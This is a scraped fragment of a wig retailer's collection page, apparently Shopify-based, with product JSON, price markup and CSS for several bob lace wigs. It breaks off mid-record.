  var productData = {"id":6795294670931,"title":"BAISI 13X4 1b\/27 Color Bob Lace Wig","handle":"baisi-1b-27-color-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13X4 lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:26+08:00","created_at":"2022-06-29T15:28:59+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":12133,"price_min":12133,"price_max":13808,"available":true,"price_varies":true,"compare_at_price":27574,"compare_at_price_min":27574,"compare_at_price_max":31382,"compare_at_price_varies":true,"variants":[{"id":40057353371731,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A6-0000214","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 1b\/27 Color Bob Lace Wig - 10","public_title":"10","options":["10"],"price":12133,"weight":500,"compare_at_price":27574,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40057353404499,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A6-0000215","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 1b\/27 Color Bob Lace Wig - 12","public_title":"12","options":["12"],"price":12851,"weight":500,"compare_at_price":29206,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40057353437267,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A6-0000078","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 1b\/27 Color Bob Lace Wig - 14","public_title":"14","options":["14"],"price":13808,"weight":500,"compare_at_price":31382,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_40aee61e-8b44-4eb8-94aa-41f744dd9d29.png?v=1764315034"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034","options":["Length"],"media":[{"alt":"hairbs BOB Wig BAISI 1b\/27 Color Bob Wig","id":23121284825171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034","width":960},{"alt":null,"id":31529456730195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_40aee61e-8b44-4eb8-94aa-41f744dd9d29.png?v=1764315034"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_40aee61e-8b44-4eb8-94aa-41f744dd9d29.png?v=1764315034","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13X4 lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6614832611411" class="collection__page-product product-index js-product-listing" data-alpha="13X4 Orange Ginger Color Human Hair Lace  BOB Wig" data-price="10900"  data-product-id="6614832611411">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/bob-wig-human-ginger-color" title="13X4 Orange Ginger Color Human Hair Lace  BOB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123_{width}x.jpg?v=1764314679"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123_500x.jpg?v=1764314679"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123_500x.jpg?v=1764314679" alt="BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/bob-wig-human-ginger-color">
      
      <span class="prod-title">13X4 Orange Ginger Color Human Hair Lace  BOB Wig</span>
    </a>
    
    <div product-id="6614832611411" product-handle="bob-wig-human-ginger-color" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6614832611411,"title":"13X4 Orange Ginger Color Human Hair Lace  BOB Wig","handle":"bob-wig-human-ginger-color","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eStraight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003cspan\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13X4 Frontal lace (can do side part\/ middle part)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Style\u003c\/td\u003e\n\u003ctd\u003eShort Bob Cut\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eTransparent lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCap Size\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eAverage \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-07T16:00:43+08:00","created_at":"2021-09-19T13:25:57+08:00","vendor":"BAISI HAIR","type":"BOB Wig","tags":["salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":39456583549011,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000224","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"13X4 Orange Ginger Color Human Hair Lace  BOB Wig","public_title":null,"options":["Default Title"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28950018293843.jpg?v=1764314679","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949964161107.jpg?v=1764314679","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_901b5531-6e31-44e0-bfa7-0b41a76665aa.png?v=1764314679"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679","options":["Title"],"media":[{"alt":"BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig","id":22616234623059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679","width":960},{"alt":"BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig","id":22616234459219,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28950018293843.jpg?v=1764314679"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28950018293843.jpg?v=1764314679","width":960},{"alt":"BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig","id":22616234524755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949964161107.jpg?v=1764314679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949964161107.jpg?v=1764314679","width":800},{"alt":null,"id":31529365045331,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_901b5531-6e31-44e0-bfa7-0b41a76665aa.png?v=1764314679"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_901b5531-6e31-44e0-bfa7-0b41a76665aa.png?v=1764314679","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eStraight\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003cspan\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13X4 Frontal lace (can do side part\/ middle part)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Style\u003c\/td\u003e\n\u003ctd\u003eShort Bob Cut\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eTransparent lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCap Size\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eAverage \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6987710038099" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 13X4 Bouncy Wavy Frontal Lace Wig" data-price="18590"  data-product-id="6987710038099">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-bouncy-wavy-frontal-wig" title="Baisi 13X4 Bouncy Wavy Frontal Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939_{width}x.jpg?v=1764315040"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939_500x.jpg?v=1764315040"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939_500x.jpg?v=1764315040" alt="hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-bouncy-wavy-frontal-wig">
      
      <span class="prod-title">Baisi 13X4 Bouncy Wavy Frontal Lace Wig</span>
    </a>
    
    <div product-id="6987710038099" product-handle="baisi-bouncy-wavy-frontal-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$185.90</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$185.90</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$338.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$152.10</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6987710038099,"title":"Baisi 13X4 Bouncy Wavy Frontal Lace Wig","handle":"baisi-bouncy-wavy-frontal-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e14 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked with fringe\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:42:16+08:00","created_at":"2023-05-04T10:46:41+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":18590,"price_min":18590,"price_max":18590,"available":true,"price_varies":false,"compare_at_price":33800,"compare_at_price_min":33800,"compare_at_price_max":33800,"compare_at_price_varies":false,"variants":[{"id":40782121893971,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0003302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 13X4 Bouncy Wavy Frontal Lace Wig","public_title":null,"options":["Default Title"],"price":18590,"weight":500,"compare_at_price":33800,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764073869395.jpg?v=1764315040","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_d8fde340-db26-4a68-89b6-8b3a0784e404.png?v=1764315040"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040","options":["Title"],"media":[{"alt":"hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig","id":25167731490899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040","width":800},{"alt":"hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig","id":25167732211795,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764073869395.jpg?v=1764315040"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764073869395.jpg?v=1764315040","width":800},{"alt":null,"id":25168009822291,"position":3,"preview_image":{"aspect_ratio":0.566,"height":2542,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/cdcdbf4b85e04bf59fe72e573604640c.thumbnail.0000000000.jpg?v=1692870137"},"aspect_ratio":0.563,"duration":11980,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.SD-480p-1.5Mbps-17659454.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.HD-1080p-7.2Mbps-17659454.mp4?v=0","width":610},{"format":"mp4","height":720,"mime_typ